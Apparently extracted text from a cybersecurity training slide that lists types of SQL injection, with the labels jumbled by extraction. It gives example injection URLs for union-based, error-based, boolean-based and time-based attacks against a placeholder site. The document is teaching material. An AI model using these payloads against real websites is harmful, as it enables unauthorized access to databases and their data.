 Cybersecurity Certification Training www.edureka.co/cybersecurity-certification-training Error BasedError Based Types of SQL Injection Error-based SQL Injection Union-based SQL Injection Union Based Boolean Based Time Based Out-of-bound https://example.com/index.php?id=1 AND SELECT "mysql" UNION SELECT @@version https://example.com/index.php?id=1 AND(SELECT 1 FROM(SELECT COUNT(*),concat(version(),FLOOR(rand(0)*2))x FROM information_schema.TABLES GROUP BY x)a)-- https://example.com/index.php?id=1+AND+IF(version()+LIKE+'5%',true,false) https://example.com/index.php?id=1+AND+IF(version()+LIKE+'5%',sleep(3),false)) Out-of-boundTime BasedUnion Based Boolean Based 
